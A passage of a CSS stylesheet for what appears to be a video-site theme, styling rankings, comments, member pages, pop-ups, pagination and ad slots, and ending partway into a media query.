.conch-content .hl-actor-conts {line-height: 22px;padding-top: 25px;margin-top: 20px;border-top: 1px solid;}

/* rank */
.conch-content .hl-part-nums{display:inline-block;width:24px;vertical-align:-1px;font-weight:700;font-size:16px;}
.conch-content .hl-part-nums.hl-num-1{color:#fc4274;}
.conch-content .hl-part-nums.hl-num-2{color:#ff8155;}
.conch-content .hl-part-nums.hl-num-3{color:#fcb80a;}
.conch-content .hl-rank-list li{padding:10px 0;border-bottom:1px solid;}
.conch-content .hl-rank-list li:last-child{border-bottom:0;}
.conch-content .hl-rank-list .hl-item-pic{display:inline-block;margin-right:10px;vertical-align:middle;}
.conch-content .hl-rank-list.hl-actor-list .hl-item-pic{width:40px;}
.conch-content .hl-rank-list.hl-actor-list a{font-size:15px;line-height:40px;}
.conch-content .hl-rank-list.hl-actor-list span.hl-item-data{font-size:13px;}
.conch-content .hl-banner-main{padding:30px 0 40px 0;}
.conch-content .hl-banner-main h1{font-size:32px;line-height:36px;}
.conch-content .hl-banner-main span{display:block;margin-top:10px;}
.conch-content .hl-type-name{overflow:hidden;margin-bottom:15px;padding:0 5px;border-radius:4px;}
.conch-content .hl-type-name a{display:block;padding:0 10px;line-height:40px;}
.conch-content .hl-type-name a.active{font-weight:700;}
.conch-content .hl-rank-items .hl-rank-list li{margin:0;padding:15px 0;}
.conch-content .hl-rank-items .hl-item-content,.conch-content .hl-rank-items .hl-item-num,.conch-content .hl-rank-items .hl-item-pic,.conch-content .hl-theme_by_qq3626-95000{float:left;}
.conch-content .hl-rank-items .hl-item-div{position:relative;padding-right:10px;}
.conch-content .hl-rank-items .hl-item-div5{height:87px;}
.conch-content .hl-rank-items .hl-item-num{position:relative;width:30px;height:87px;}
.conch-content .hl-rank-items .hl-item-num span{position:absolute;top:50%;left:0;width:30px;font-size:20px;transform:translate(0,-50%);}
.conch-content .hl-rank-items .hl-item-pic{width:60px;}
.conch-content .hl-rank-items .hl-item-content{width:calc(100% - 100px);}
.conch-content .hl-rank-items .hl-item-hits{position:absolute;top:50%;right:0;text-align:right;font-size:12px;transform:translate(0,-50%);}
.conch-content .hl-rank-items .hl-item-hits span{display:block;width:auto;}
.conch-content .hl-rank-items .hl-item-hits span.hl-part-nums{margin:0;letter-spacing:0;}
.conch-content .hl-rank-items .hl-item-title{font-size:16px;line-height:22px;}
.conch-content .hl-rank-items .hl-item-sub{margin-top:5px;font-size:13px;}
.conch-content .hl-rank-items .hl-item-remarks{position:absolute;bottom:0;font-size:13px;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-div5,.conch-content .hl-rank-items .hl-wide-wrap .hl-item-num{height:33px;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-title{font-size:14px;line-height:17px;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-div1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-content{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-content .hl-new-items .hl-item-hits span.hl-item-time{font-size:13px;}

/* new */
.conch-content .hl-new-items .hl-rank-list li{margin:0;padding:10px 15px;}
.conch-content .hl-new-items .hl-item-div1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.conch-content .hl-new-items .hl-item-div{line-height:58px;}
.conch-content .hl-new-items .hl-item-div:not(.hl-item-div5){padding-right:15px;}
.conch-content .hl-new-items .hl-item-pic{width:40px;}
.conch-content .hl-new-items .hl-item-content{width:calc(100% - 50px);line-height:140%;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-content .hl-new-items .hl-item-time{margin:9px 0;text-align:right;}
.conch-content .hl-new-items .hl-item-time span{display:block;padding:2px 0;width:100%;line-height:16px;}
.conch-content .hl-new-items .hl-wide-wrap .hl-item-pic{margin-top:17px;margin-bottom:17px;}
.conch-content .hl-new-items .hl-wide-wrap .hl-item-thumb{padding-top:56.25%;}

/* links */
.conch-content .hl-row-box .hl-link-list li{float:left;margin-right:20px;margin-bottom:10px;}
.conch-content .hl-row-box .hl-link-list a,.conch-content .hl-row-box .hl-link-list span{display:block;height:28px;line-height:28px;}
.conch-content .hl-row-box .hl-link-list img{display:inline-block;width:auto;max-height:18px;vertical-align:-4px;}

/* foot */
.conch-footer .conch-footwrap{position:relative;z-index:11;padding:40px 0;}
.conch-footer .hl-foot-extra{position:fixed;right:5px;bottom:30px;z-index:9999;}
.conch-footer .hl-foot-extra .hl-fe-list li{position:relative;margin-top:10px;padding:0 10px;}
.conch-footer .hl-foot-extra .hl-fe-list a{position:relative;display:inline-block;width:36px;height:36px;border-radius:50%;text-align:center;font-size:18px;line-height:36px;}
.conch-footer .hl-foot-extra .hl-fe-list a span{position:absolute;top:0;right:35px;overflow:hidden;padding:0;height:36px;max-width:0;border-radius:18px 0 0 18px;text-align:right;white-space:nowrap;font-size:14px;line-height:36px;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-alert-box{position:absolute;right:100%;bottom:0;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-wrap{padding:10px;text-align:center;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-wrap p{margin-bottom:5px;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-wrap .hl-qrcode img{padding:10px;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-back-item a{display:none;}
.conch-footer .hl-foot-text{margin-bottom:20px;text-align:center;font-size:10px;line-height:16px;}
.conch-footer .hl-foot-text p:first-child{margin:0 20px;}
.conch-footer .hl-map-nav{font-size:10px;}
.conch-footer .hl-foot-logo{display:block;width:100%;height:20px;}
.conch-footer .hl-foot-logo .hl-logo{display:block;margin:0 auto;width:75px;height:20px;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;opacity:.3;}
.conch-footer .hl-foot-copy{margin-top:4px;text-align:center;font-size:10px;}
.conch-footer .hl-foot-nav{position:fixed;bottom:0;left:0;z-index:9999;width:100%;border-top:1px solid;}
.conch-footer .hl-foot-nav .hl-fn-item{display:table-cell;width:1%;text-align:center;}
.conch-footer .hl-foot-nav .hl-fn-item i{display:block;padding-top:5px;font-size:20px;line-height:24px;}
.conch-footer .hl-foot-nav .hl-fn-item span{display:block;padding-bottom:5px;font-size:12px;line-height:16px;}

/* smlist */
.hl-public-box .hl-public-item{margin-bottom:15px;}
.hl-public-box .hl-public-item a{position:relative;display:block;overflow:hidden;}
.hl-public-box .hl-art-list li:not(:last-child) .hl-row-div{padding-bottom:15px;border-bottom:1px solid;}
.hl-public-box .hl-public-item .hl-item-thumb{padding-top:56.25%;}
.hl-public-box .hl-item-content{position:static;}
.hl-public-box .hl-item-content .hl-item-title{margin-bottom:5px;}
.hl-public-box .hl-item-content .hl-item-blurb{position:absolute;bottom:0;font-size:13px;line-height:20px;}

/* bread-crumb */
.hl-crumbs-all{margin-bottom:25px;}
.hl-crumbs-list .hl-crumb-item{position:relative;margin-right:15px;}
.hl-crumbs-list .hl-crumb-item:not(:last-child)::after{position:absolute;top:50%;right:-12px;margin-top:-10px;content:">";font-size:12px;}

/* comment */
.hl-rb-gbook .hl-comm-input{padding-left:0;}
.hl-rb-gbook .hl-rb-head{margin-bottom:0!important;}
.hl-rb-gbook .hl-comm-form .hl-comm-remaining{padding:0;width:100%;}
.hl-rb-gbook .hl-comm-input.mac_report{padding:15px;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-write{border:none;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-content{border:1px solid;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-handle{padding:0;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-remaining{margin-top:10px;text-align:left;}
.hl-comm-form .hl-comm-content{padding:10px;width:100%;height:40px;outline:medium none;border:0;border-radius:4px;background:0 0;font-size:14px;line-height:20px;transition:.3s 0s all ease-out;-webkit-tap-highlight-color:transparent;}
.hl-comm-form .hl-comm-start .hl-comm-content{height:80px;}
.hl-comm-form .hl-comm-start .hl-comm-handle{display:block;}
.hl-comm-form .hl-comm-content:active,.hl-comm-form .hl-comm-content:focus{border:0;}
.hl-comm-form .hl-comm-write{border:1px solid;border-radius:4px;line-height:10px;}
.hl-comm-form .hl-comm-handle{position:relative;display:none;padding:10px;padding-top:0;}
.hl-comm-form .hl-comm-remaining{float:left;margin-bottom:10px;padding-left:15px;width:calc(100% - 20px);line-height:20px;}
.hl-comm-form .hl-comm-face{float:left;display:block;width:20px;height:20px;text-align:center;font-size:18px;line-height:20px;}
.hl-comm-form .hl-comm-face-box{top:30px;left:0;padding:10px;width:230px;}
.hl-comm-form .hl-comm-face-box img{float:left;display:block;margin:-1px 0 0 -1px;padding:5px;width:36px;height:36px;border:1px solid;cursor:pointer;}
.hl-comm-form .hl-comm-code,.hl-comm-form .hl-comm-submit,.hl-comm-form .hl-comm-verify{float:right;padding:0 10px;width:33.333333%;height:36px;border-radius:4px;line-height:36px;}
.hl-comm-form .hl-comm-verify{border:0;}
.hl-comm-form .hl-comm-code{padding:0 5px;}
.hl-comm-form .hl-comm-submit{display:block;border:0;color:#fff;cursor:pointer;}
.hl-comm-input,.hl-comm-list .hl-comm-each{position:relative;padding-bottom:15px;padding-left:50px;}
.hl-comm-list .hl-comm-each{padding-top:15px;border-bottom:1px solid;}
.hl-comm-input .hl-comm-avat,.hl-comm-list .hl-comm-avat{position:absolute;left:0;display:block;overflow:hidden;width:40px;height:40px;border-radius:100%;}
.hl-comm-list .hl-comm-avat{top:15px;}
.hl-comm-form .hl-comm-avat{top:0;}
.hl-comm-input .hl-comm-avat img,.hl-comm-list .hl-comm-avat img{width:100%;height:100%;}
.hl-comm-list .hl-comm-head{display:block;overflow:hidden;margin-bottom:10px;}
.hl-comm-list .hl-comm-name{float:left;display:block;width:100%;font-weight:700;line-height:22px;}
.hl-comm-list .hl-comm-time{font-size:12px;}
.hl-comm-list .hl-comm-action{margin-top:10px;}
.hl-comm-list .hl-comm-action a{float:left;display:block;margin-right:15px;}
.hl-comm-list .hl-comm-action a>i{float:left;display:block;margin-right:2px;}
.hl-comm-list .hl-comm-reply{position:relative;margin-top:10px;padding:10px 10px 10px 36px;border-radius:4px;}
.hl-comm-list .hl-comm-content img{width:20px;height:20px;vertical-align:-4px;}
.hl-comm-list .hl-comm-reply .hl-comm-name{float:none;display:inline-block;width:auto;}
.hl-comm-list .hl-comm-reply .hl-comm-avat{top:10px;left:10px;width:22px;height:22px;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-write{height:auto;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-handle{display:block;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-content{height:80px;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-action a{margin-right:0;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-write{margin-top:10px;}

/* filter */
.hl-filter-wrap{position:relative;}
.hl-filter-wrap.swiper-container-free-mode>.swiper-wrapper{position:static;margin:10px 0;}
.hl-filter-list{position:relative;margin:10px 0;}
.hl-filter-list li:first-child{margin-left:40px;}
.hl-filter-reselect{position:absolute;top:0;right:0;z-index:9;line-height:32px;}
.hl-filter-text{position:absolute;top:0;left:0;z-index:9;text-align:center;font-weight:700;line-height:32px;}
.hl-filter-reselect::after,.hl-filter-text::after{position:absolute;top:0;bottom:0;z-index:-1;display:block;content:" ";}
.hl-filter-text::after{right:-10px;left:-15px;}
.hl-filter-reselect::after{right:-15px;left:-10px;}
.hl-filter-item{float:left;}
.hl-filter-item a,.hl-filter-opted li{display:inline-block;margin:2px 0;padding:0 10px;border-radius:32px;line-height:28px;}
.hl-filter-item a.active{position:relative;font-weight:700;}
.hl-filter-opted li{position:relative;margin-right:10px;border:1px solid;line-height:26px;cursor: pointer;}
.hl-filter-opted li:last-child{margin-right:60px;}
.hl-filter-opted li em{display:none;}

/* history */
.hl-history-box .hl-hy-warp{height:100%;}
.hl-history-box .hl-hy-title span{position:absolute;left:50%;text-align:center;font-size:18px;transform:translate(-50%,0);}
.hl-history-box .hl-hy-list{position:relative;overflow-x:hidden;overflow-y:auto;padding:0 20px;width:100%;height:calc(100% - 48px);-webkit-overflow-scrolling:touch;}
.hl-history-box .hl-hy-list ul{height:100%;}
.hl-history-box .hl-public-box .hl-public-item:last-child{padding-bottom:25px;}
.hl-history-box .hl-empty-wrap,.hl-history-box .hl-hy-clear-tips{position:absolute;top:45%;left:50%;transform:translate(-50%,-50%);}
.hl-history-box .hl-empty-wrap p{line-height:20px;}
.hl-history-box .hl-user-tips a{display:block;margin:15px auto 0;width:50%;border-radius:32px;line-height:40px;}
.hl-history-box .hl-public-box .hl-item-title{margin-bottom:20px;}

/* share */
.hl-links-wrap{padding:25px 20px;}
.hl-links-wrap .hl-share-tips{display:block;margin-bottom:15px;text-align:center;}
.hl-links-wrap .hl-share-link{display:block;overflow-y:scroll;padding:15px 10px;max-height:68px;border-radius:4px;}
.hl-copy-btn{display:block;margin:15px auto 0;width:65%;border-radius:32px;text-align:center;line-height:40px;cursor:pointer;}

/* alert */
.hl-alert-box{position:absolute;z-index:99;display:none;border-radius:4px;}
.hl-alert-box::after{position:absolute;top:-4px;left:50%;z-index:-1;display:none;margin-left:-4px;width:8px;height:8px;border-radius:0 0 2px 0;content:"";-webkit-transform:rotate(45deg);transform:rotate(45deg);-ms-transform:rotate(45deg);}
.hl-full-head{position:relative;padding:0 15px;height:48px;line-height:48px;}
.hl-full-head .hl-close-full{font-size:20px;}
.hl-full-title{margin-bottom:15px;padding:0 20px;font-size:20px;line-height:24px;}
.hl-full-box{position:relative;}
.hl-pops-bg{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999995;display:none;width:100%;height:100%;background-color:rgba(0,0,0,.6);opacity:0;}
.hl-pops-bg.hl-pops-bg-active{display:block;opacity:1;}
.hl-list-qrcode .hl-alert-box{top:100%;left:-90px;}
.hl-list-qrcode .hl-qrcode-wrap{padding:20px;width:200px;text-align:center;}
.hl-list-qrcode .hl-qrcode-wrap p{margin-bottom:5px;line-height:140%;}
.hl-list-qrcode .hl-qrcode-pic img{width:120px;height:120px;}
.hl-list-qrcode .hl-qrcode img{padding:8px;}
.hl-poptips-wrap{position:fixed;top:50%;left:50%;z-index:999998;width:280px;border-radius:4px;transform:translate(-50%,-50%);}
.hl-poptips-title{margin-top:25px;padding:0 25px;text-align:center;line-height:26px;}
.hl-poptips-content{overflow-x:hidden;overflow-y:auto;margin:25px 0;padding:0 25px;max-height:200px;line-height:22px;-webkit-overflow-scrolling:touch;}
.hl-poptips-btn{margin-bottom:25px;padding:0 25px;}
.hl-poptips-btn a{display:inline-block;width:48%;border-radius:40px;text-align:center;line-height:40px;}
.hl-poptips-btn a.no{margin-right:4%;}

.hl-pop-msg,.mac_pop_msg{position:fixed;top:50%;left:50%;z-index:999999!important;padding:10px;width:auto!important;height:auto!important;min-width:160px;border-radius:32px;background:rgba(0,0,0,.6);color:#fff;transform:translate(-50%,-50%);}
.hl-pop-msg .hl-pop-tip,.mac_pop_msg .pop-msg{padding:0 15px;height:28px;text-align:center;line-height:28px;}
.mac_pop_bg{position:fixed;top:0;left:0;z-index:999995;width:100%;height:100%;background:rgba(0,0,0,.6);}
.mac_pop{position:fixed;top:50%;left:50%;z-index:999998!important;margin:auto;padding:15px;height:auto!important;max-width:90%;max-height:95%;min-height:84px;border-radius:4px;transform:translate(-50%,-50%);}
.mac_pop .pop_close{position:absolute;top:10px;right:10px;float:right;display:inline-block;width:28px;height:28px;font-style:normal;font-size:0;font-family:iconfont!important;line-height:28px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.mac_pop .pop_close::before{content:"\e673";font-size:20px;}
.mac_pop .pop_top{margin-top:15px;width:100%;height:28px;text-align:center;line-height:28px;}
.mac_pop .pop_top h2{display:inline-block;margin:0 auto;font-weight:400;}
.mac_pop .bgPop{position:absolute;top:0;left:0;z-index:9999999998;display:none;width:100%;height:100%;background:rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;}
.qirebox{position:fixed;top:50%;left:50%;z-index:999999;padding:0;transform:translate(-50%,-50%);}
.qirebox .ui-dialog-close,.qirebox .ui-iframe{display:none!important;}
.ui-dialog{overflow:hidden;min-width:220px;border-radius:32px;background:rgba(0,0,0,.6);color:#fff;}
.ui-dialog-cnt{padding:10px;}
.ui-dialog-tip{padding:0 15px;height:28px;text-align:center;line-height:28px;}
.ui-dialog-close{display:none!important;}


/* page */
.hl-page-wrap{display:block;overflow:hidden;margin:25px 0;font-size:0;}
.hl-page-wrap li{display:inline-block;padding:0 4px;width:17.5%;}
.hl-page-wrap li .num,.hl-page-wrap li a{display:inline-block;width:100%;height:38px;border:1px solid;border-radius:2px;font-size:14px;line-height:36px;}
.hl-page-wrap li.hl-page-tips{width:30%;}
.hl-page-small{display:inline-block;padding:0 0 0 15px;line-height:28px;float:right;}
.hl-page-small .hl-page-btns,.hl-page-small .hl-page-total{display:inline-block;}
.hl-page-small .hl-page-total{margin-right:5px;}
.hl-page-small .hl-page-btns a{display:inline-block;margin-left:2px;width:22px;border:1px solid;border-radius:2px;text-align:center;line-height:20px;}

/* member */
.hl-loginwrap{margin-top:25px;margin-bottom:15px;padding:0 15px;}
.hl-reg-wrap{width:100%;}
.hl-reg-wrap form .hl-reg-group{position:relative;border-bottom:1px solid;line-height:50px;}
.hl-reg-wrap form .hl-reg-group label{display:inline-block;box-sizing:border-box;width:25%;line-height:inherit;}
.hl-reg-wrap form .hl-reg-group .hl-reg-control{display:inline-block;width:75%;border:none;background:0 0;line-height:inherit;}
.hl-reg-wrap form .hl-reg-group .hl-reg-w2{width:45%;}
.hl-reg-wrap form .hl-reg-group .hl-reg-w3{width:30%;height:50px;cursor:pointer;}
.hl-reg-wrap form .hl-reg-group .hl-reg-yzm{border: 0;background: none!important;}
.hl-reg-wrap form .hl-reg-group img.hl-reg-w3{margin-top:-2px;}
.hl-btn-submit{display:inline-block;margin-top:25px;width:100%;border:none;border-radius:4px;line-height:45px;cursor:pointer;text-align:center;}
.hl-reg-title{line-height: 24px;text-align: center;margin-bottom: 15px;}
.hl-reg-go{margin-top:15px;}
.hl-reg-other{margin-top:30px;}
.hl-reg-oauth{margin-top:15px;}
.hl-reg-oauth a{display:inline-block;margin:0 10px;width:36px;height:36px;border-radius:100%;color:#fff;font-size:20px;line-height:36px;}
.hl-reg-oauth a.hl-reg-wx{background:#23cc21;}
.hl-reg-oauth a.hl-reg-qq{background:#2aa2e5;}

.hl-member .hl-reg-wrap{margin:0 auto;margin-bottom:25px;padding:25px;}
.hl-member .hl-reg-go a{position:relative;padding:0 10px;}
.hl-member .hl-reg-go a:not(:last-child)::after{position:absolute;top:50%;right:0;z-index:9;height:10px;border-right:1px solid;content:" ";transform:translate(0,-50%);}

/* jump */
.hl-msg-jump{margin:35px auto;padding:50px 25px;width:100%;border-radius:4px;}
.hl-msg-jump .hl-msg-jump-tit{margin-bottom:25px;text-align:center;line-height:26px;}
.hl-msg-jump .text,.hl-msg-jump .title{margin-bottom:10px;}
.hl-msg-jump .form .item1{position:relative;border:1px solid;border-radius:4px;line-height:43px;}
.hl-msg-jump .form .item1 input{display:inline-block;padding:0 10px;width:65%;border:none;background:0 0;line-height:inherit;}
.hl-msg-jump .form .item1 .get-pwd{float:right;display:inline-block;padding-right:10px;width:35%;text-align:right;line-height:inherit;}
.hl-msg-jump.hl-msg-player{position:absolute;top:50%;left:50%;z-index:99;margin:auto;padding:0 25px;width:300px;box-shadow:none;text-align:center;transform:translate(-50%,-50%);}
.hl-msg-jump.hl-msg-player .hl-msg-jump-tit{margin-bottom:15px;line-height:16px;}
.hl-msg-jump.hl-msg-player .hl-btn-submit{margin-top:15px;}
.hl-player-popeom{position:absolute;top:50%;left:50%;z-index:99;width:90%;text-align:center;transform:translate(-50%,-50%);}
.hl-player-popeom .time{font-size:18px;line-height:24px;}
.hl-player-popeom p{margin-bottom:5px;}
.hl-player-popeom p.tips2{color:#666;font-size:10px;}
.hl-msg-jump .btn a,.hl-player-popeom a{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;}
.hl-msg-jump .btn{text-align:center;}
.hl-msg-jump .btn a{margin:15px 10px 0;}
.hl-msg-jump .btn a.cz,.hl-player-popeom a.cz{border:1px solid;}
.hl-player-popeom a.zx{border:1px solid #e2c078;background:0 0;color:#e2c078;}
.hl-player-popeom a.sj{border:1px solid #e2c078;background:#e2c078;color:#623a0c;}

/* user */
.conch-member .hl-user-head{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;padding-bottom:25px;}
.conch-member .hl-user-avt{position:relative;float:left;display:block;width:64px;height:64px;}
.conch-member .hl-user-avt img{width:100%;height:100%;border-radius:100%;}
.conch-member .hl-user-avt i{position:absolute;right:0;right:-4px;bottom:0;bottom:4px;line-height:14px;}
.hl-face-upload{display:block;width:64px;height:64px;border:0;border-radius:100%;background:rgba(0,0,0,.4);color:#fff;font-size:24px;}
.conch-member .hl-user-name{float:left;padding-left:10px;width:calc(100% - 64px);-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-member .hl-user-name a{position:relative;display:block;}
.conch-member .hl-user-name a>span.main{padding-right:25px;font-weight:700;font-size:18px;}
.conch-member .hl-user-name a>span.main>i{margin-left:5px;vertical-align:top;font-weight:400;font-size:14px;}
.conch-member .hl-user-name a>span>em{display:inline-block;max-width:calc(100% - 50px);}
.conch-member .hl-user-name a>span.sub{padding-right:25px;font-size:12px;}
.conch-member .hl-user-name a>i{position:absolute;top:50%;right:0;font-size:16px;transform:translate(0,-50%);}
.conch-member .hl-icon-zuanshi,.conch-member .hl-icon-zuanshi-fill,.hl-user-box .hl-icon-zuanshi{color:#ddaf5a;}
.conch-member .hl-icon-dui{color:#2dbd8c;}
.conch-member .hl-icon-cuo{color:#ff2d2d;}
.conch-member .hl-user-set a>span>i.a,.conch-member .hl-user-set a>span>i.d{color:#ddaf5a;}
.conch-member .hl-user-set a>span>i.b{color:#ff5f00;}
.conch-member .hl-user-set a>span>i.c{color:#50a9fc;}
.conch-member .hl-user-set a>span>i.e{color:#2dbd8c;}
.conch-member .hl-user-info,.conch-member .hl-user-set ul{display:block;overflow:hidden;margin-bottom:15px;border-radius:4px;}
.conch-member .hl-info-wrap{position:relative;float:left;display:block;padding:15px 10px;width:50%;text-align:center;}
.conch-member .hl-info-wrap p:not(.text){line-height:24px;}
.conch-member .hl-info-wrap .points{font-weight:700;font-size:18px;}
.conch-member .hl-info-wrap .text{font-size:12px;}
.conch-member .hl-user-set li{padding:0 15px;}
.conch-member .hl-user-set a{display:block;border-bottom:1px solid;line-height:50px;}
.conch-member .hl-user-set a>span>i{margin-right:10px;vertical-align:bottom;}
.conch-member .hl-user-set a>em{display:block;overflow:hidden;padding-right:10px;max-width:calc(100% - 110px);text-overflow:ellipsis;white-space:nowrap;font-size:12px;}
.conch-member .hl-user-set .hl-logout-item a{text-align:center;font-size:15px;}
.conch-member .hl-user-set .hl-cont-list p>a{border:0;}
.conch-member .hl-user-set input.hl-user-input{width:calc(100% - 80px);}
.conch-member .hl-user-set a.conch-copy{width:80px;}
.conch-member .hl-cont-list{margin-bottom:25px;padding:0 15px;}
.conch-member .hl-cont-list.hl-tui-wrap{padding:0;}
.conch-member .hl-cont-list p{display:block;overflow:hidden;border-bottom:1px solid;line-height:50px;}
.conch-member .hl-cont-list p.hl-quanxian-type,.conch-member .hl-cont-list p.tip{padding:14px 0;line-height:22px;}
.conch-member .hl-cont-list p:last-child,.conch-member .hl-user-set li:last-child a{border:0;}
.conch-member .hl-cont-list p>span{float:left;display:block;width:84px;}
.conch-member .hl-cont-list p>input{float:left;width:calc(100% - 84px);border:0;background:0 0;line-height:50px;}
.conch-member .hl-cont-list p>input.hl-input-w3{width:calc(100% - 168px);}
.conch-member .hl-cont-list p>a{float:left;display:inline-block;width:80px;text-align:center;}
.conch-member .hl-cont-list p.hl-quanxian-type>span{width:16.666666%;font-weight:700;}
.conch-member .hl-cont-list p.hl-quanxian-type>em{float:left;display:block;width:16.666666%;text-align:center;}
.conch-member .hl-cont-list p.hl-quanxian-type>em>i{display:inline-block;width:100%;}
.conch-member .hl-cont-list .hl-tip-text{display:block;margin-top:25px;text-align:center;}
.conch-member .hl-tool-btns{display:block;overflow:hidden;margin-bottom:10px;border:1px solid;}
.conch-member .hl-tool-btns a{float:left;display:block;width:25%;border-right:1px solid;text-align:center;line-height:40px;}
.conch-member .hl-tool-btns a:last-child{border:0;}
.conch-member .hl-data-list li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;padding:15px 0;border-bottom:1px solid;}
.conch-member .hl-data-list li:last-child{border:0;}
.conch-member .hl-data-list .hl-item-pic{float:left;display:block;width:68px;}
.conch-member .hl-data-list input{margin:0 10px 0 0;}
.conch-member .hl-data-list .hl-btn-del,.conch-member .hl-data-list .hl-item-content,.conch-member .hl-data-list input{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-member .hl-data-list .hl-item-content{float:left;padding:0 10px;width:calc(100% - 122px);}
.conch-member .hl-data-list .hl-item-content p{margin-top:2px;}
.conch-member .hl-data-list .hl-item-content a>span{vertical-align:bottom;font-size:13px;}
.conch-member .hl-data-list .hl-btn-del{display:inline-block;width:32px;border:1px solid;border-radius:32px;text-align:center;line-height:30px;}
.conch-member .hl-upgrade-list li{margin-bottom:15px;}
.conch-member .hl-upgrade-list li a{display:block;padding:25px 0;border-radius:4px;color:#fff;text-align:center;}
.conch-member .hl-upgrade-list li a span{display:block;width:100%;}
.conch-member .hl-upgrade-list li a.day{background:#50a9fc;}
.conch-member .hl-upgrade-list li a.week{background:#2dbd8c;}
.conch-member .hl-upgrade-list li a.month{background:#ff5f00;}
.conch-member .hl-upgrade-list li a.year{background:#ddaf5a;}
.conch-member select{position:relative;width:calc(100% - 84px);height:50px;border:0;line-height:50px;appearance:none;-moz-appearance:none;-webkit-appearance:none;background: url("../img/arrow.png") no-repeat scroll right center transparent;padding-right:15px;}
.conch-member select::-ms-expand{display:none;}
.conch-member .hl-data-list.hl-orders-list .hl-item-content{padding:0 10px 0 0;width:calc(100% - 60px);}
.conch-member .hl-data-list.hl-cards-list .hl-item-content em,.conch-member .hl-data-list.hl-orders-list .hl-item-content em{font-weight:700;font-size:16px;}
.conch-member .hl-data-list.hl-orders-list .hl-btn-order{width:60px;}
.conch-member .hl-data-list.hl-cards-list .hl-item-content{padding:0;width:100%;}
.conch-member .hl-cont-list .hl-pay-ewm{margin-top:25px;border-bottom:0;}
.conch-member.conch-content .hl-row-box .hl-site-tabs a{margin-right:40px;}

/* ads */
.conch-ads-box{position:relative;display:block;overflow:hidden;}
.conch-ads-box .ads,.conch-ads-box .ads img{display:block;overflow:hidden;margin:0 auto;width:100%;}
.conch-ads-box .hl-close-this{position:absolute;top:0;right:0;display:block;width:20px;height:20px;background:rgb(0 0 0 / .5);color:#fff;text-align:center;font-size:16px;line-height:20px;}
.conch-ads-box .hl-ad-tip{position:absolute;bottom:4px;left:4px;display:block;padding:0 4px;border-radius:2px;background:rgb(0 0 0 / .5);color:rgb(255 255 255 / .8);font-size:12px;line-height:18px;}
.conch-ads-box .hl-br-ads{position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%,0);}
.conch-ads-box .ads.ads-banner{height:100%;}
.conch-ads-box .ads.ads-banner img{width:auto;height:100%;}
.conch-ads-box#ad1008 .hl-ad-tip{top:8px;right:8px;bottom:auto;left:auto;}
.conch-footer .hl-ads-bottom{position:fixed;bottom:0;left:0;z-index:9999;width:100%;}
.hl-double-left,.hl-double-right{position:fixed;top:120px;z-index:999;}
.hl-double-left{left:0;}
.hl-double-right{right:0;}
.hl-paly-players #ad1002.conch-ads-box{margin-bottom:0!important;width:100%;}
.hl-rb-side .conch-ads-box{margin-bottom:35px;}
.hl-user-set .hl-tui-ad a.hl-close-this{border:0;line-height:20px;}
.hl-user-set .hl-tui-ad a.hl-close-this>i{color:#fff;}

@media (min-width: 768px) {
    /* other */
    .hl-hide-sm{display:none!important;}
    .hl-marg-top{margin-top:25px;}
    .hl-fadeIn-sm{line-height:1.4;-webkit-animation-name:content;animation-name:content;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1;}
    
    /* container */
    .container{overflow:unset;padding:0 10px;width:750px;}
    .row{margin:0 -10px;}
    .row [class*=hl-col-]{padding:0 10px;}
    
    /* color */
